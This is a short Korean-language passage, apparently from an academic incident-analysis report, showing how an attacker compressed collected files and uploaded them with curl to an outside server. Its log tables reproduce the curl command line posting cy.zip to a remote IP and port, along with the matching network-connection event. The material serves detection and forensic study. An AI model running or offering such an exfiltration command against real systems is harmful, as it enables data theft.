 공격자는 수집한 파일을 압축하여 curl을 통하여 외부 시스템으로 데이
터를 유출하였다. 그림 4-38과 같이 curl 명령어를 통하여 어떤 파일을
Curl 을 활용한 파일 외부 유출
event.action process.name file.path process.args process.parent.args process.parent.name
Process Cr curl.exe - curl.exe, -F, fileupload1=@cy.zip, -F, press=Upload files, http://10.30.175.122:8090/Temp/ C:\Windows\syste cmd.exe
eate (rul m32\cmd.exe
e: Process
Create)
Curl의 네트워크 정보
event.action process.name destination.port destination.ip user.name
Network connection detected (rule: NetworkConnect) curl.exe 8,090 10.30.175.122 SYSTEM
[그림 4-38] curl을 활용한 파일 외부 유출
UNIVERSITY